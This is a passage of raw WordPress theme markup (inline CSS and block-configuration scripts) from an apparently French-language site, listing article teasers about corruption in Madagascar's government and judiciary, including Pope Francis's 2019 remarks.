shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_49_3c0","tdc_css_class":"tdi_49_3c0","tdc_css_class_style":"tdi_49_3c0_rand_style"}';
block_tdi_49_3c0.td_column_number = "1";
block_tdi_49_3c0.block_type = "td_flex_block_5";
block_tdi_49_3c0.post_count = "2";
block_tdi_49_3c0.found_posts = "299";
block_tdi_49_3c0.header_color = "";
block_tdi_49_3c0.ajax_pagination_infinite_stop = "";
block_tdi_49_3c0.max_num_pages = "148";
tdBlocksArray.push(block_tdi_49_3c0);</script><div class="td-block-title-wrap"></div><div id=tdi_49_3c0 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T08:45:51+02:00" >10 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/" rel="bookmark" title="L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10 septembre 2019">L&rsquo;après Pape, Retour aux réalités quotidiennes sur la corruption endémique ou la culture de l&rsquo;exclusion dénoncées par le souverain pontife &#8211; Expressmada du 10...</a></h3><div class="td-excerpt">Concrétisation Outre les bonnes pratiques, d’aucuns s’attendent à voir des changements drastiques dans la gouvernance, suite au message du Saint-Père,...</div><div class="td-read-more"><a href="https://corruption.ovh/lapres-pape-retour-aux-realites-quotidiennes-sur-la-corruption-endemique-ou-la-culture-de-lexclusion-denoncees-par-le-souverain-pontife-expressmada-du-10-septembre-2019/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://corruption.ovh/category/le-pape-francois-fustige-la-corruption-endemique-a-madagascar/" class="td-post-category">le pape François fustige la corruption endémique à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-09T15:48:25+02:00" >9 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/" rel="bookmark" title="Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019">Le pape François appelle les autorités malgaches “à lutter avec force contre la corruption et la spéculation”- La croix du 9 septembre 2019</a></h3><div class="td-excerpt"> Texte original italien dans l’Osservatore Romano du 8 septembre 2019 (*) Le 7 septembre 2019, le pape François est arrivé sur l’île de...</div><div class="td-read-more"><a href="https://corruption.ovh/le-pape-francois-appelle-les-autorites-malgaches-a-lutter-avec-force-contre-la-corruption-et-la-speculation-la-croix-du-9-septembre-2019/">Lire la suite</a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_50_300 td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_50_300" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.tdi_50_300{margin-bottom:30px!important}</style><style>.tdi_50_300 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_50_300 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_50_300 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_50_300 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_50_300 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_50_300 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_50_300 .entry-thumb{background-position:center 30%}.tdi_50_300 .td-post-vid-time{display:block}.tdi_50_300 .td-module-meta-info-top{padding:0}.tdi_50_300 .td-module-meta-info{border-color:#eaeaea}.tdi_50_300 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_50_300 .td-editor-date{margin:6px 0}.tdi_50_300 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_50_300 .entry-title,.tdi_50_300 .td-excerpt{display:inline}.tdi_50_300 .td-read-more{display:block;display:none}.tdi_50_300 .td-post-category{margin:2px 14px 0 0;padding:0;background-color:rgba(0,0,0,0);color:#000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_300 .td-post-author-name{display:none}.tdi_50_300 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50_300 .entry-review-stars{display:inline-block}.tdi_50_300 .td-icon-star,.tdi_50_300 .td-icon-star-empty,.tdi_50_300 .td-icon-star-half{font-size:15px}.tdi_50_300 .td-module-comments{display:none}.tdi_50_300 .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_300 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_300 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000}.tdi_50_300 .td-post-date,.tdi_50_300 .td-post-author-name span{color:#ffcd3f}.tdi_50_300 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_50_300 .td-block-title a,.tdi_50_300 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_50_300 .td-editor-date,.tdi_50_300 .td-editor-date .td-post-author-name,.tdi_50_300 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_300 .td-image-container{flex:0 0 0%}html:not([class*='ie']) .tdi_50_300 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50_300 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50_300 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_300 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_300 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_300 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_300 .td-module-container:before{bottom:-10px}.tdi_50_300 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_300 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_50_300 .td-block-title a,.tdi_50_300 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_50_300 .entry-title{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_300 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_300 .td-editor-date,.tdi_50_300 .td-editor-date .td-post-author-name,.tdi_50_300 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_300 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_50_300 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50_300 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50_300 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_300 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_300 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_300 .td-module-container:before{bottom:-10px}.tdi_50_300 .td-excerpt{display:none;font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_50_300 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_300 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_50_300 .td-block-title a,.tdi_50_300 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_50_300 .entry-title{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_50_300 .td-post-category{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_50_300 .td-editor-date,.tdi_50_300 .td-editor-date .td-post-author-name,.tdi_50_300 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_50_300 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50_300 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_50_300 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50_300 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50_300 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_50_300 .td-module-container:before{bottom:-20px}.tdi_50_300 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_50_300 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_50_300 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_50_300 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50_300 = new tdBlock();
block_tdi_50_300.id = "tdi_50_300";
block_tdi_50_300.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"#ffcd3f","block_template_id":"td_block_template_2","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Must read","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"","sort":"featured","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_50_300","tdc_css_class":"tdi_50_300","tdc_css_class_style":"tdi_50_300_rand_style"}';
block_tdi_50_300.td_column_number = "1";
block_tdi_50_300.block_type = "td_flex_block_5";
block_tdi_50_300.post_count = "2";
block_tdi_50_300.found_posts = "299";
block_tdi_50_300.header_color = "";
block_tdi_50_300.ajax_pagination_infinite_stop = "";
block_tdi_50_300.max_num_pages = "150";
tdBlocksArray.push(block_tdi_50_300);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must read</span></h4></div><div id=tdi_50_300 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-read-more"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span><span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-read-more"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_51_03c" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_52_ca2 wpb_row td-pb-row" ><style scoped>.tdi_52_ca2{min-height:0;position:relative}.tdi_52_ca2 .tdc-row-divider{overflow:hidden}.tdi_52_ca2 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_52_ca2 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_52_ca2 .tdc-row-divider-top{top:px}.tdi_52_ca2,.tdi_52_ca2 .tdc-columns{display:block}.tdi_52_ca2 .tdc-columns{width:100%}@media (min-width:768px) and (max-width:1018px){@media 